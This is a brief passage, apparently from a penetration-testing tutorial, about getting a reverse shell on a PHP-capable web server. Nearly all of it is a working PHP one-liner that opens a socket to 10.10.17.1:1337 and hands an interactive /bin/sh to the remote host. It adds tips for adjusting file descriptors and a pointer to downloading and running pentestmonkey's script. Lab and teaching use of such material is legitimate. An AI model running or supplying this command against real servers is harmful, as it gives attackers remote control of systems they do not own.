 If the target machine is a web server that supports PHP, this language will be an excellent choice for a reverse shell:
php -r '$sock=fsockopen("10.10.17.1",1337);exec("/bin/sh -i <&3 >&3 2>&3");'
If this does not work, you can try replacing &3 with consecutive file descriptors. Another option for PHP is to download and
execute a more complex script developed by pentestmonkey.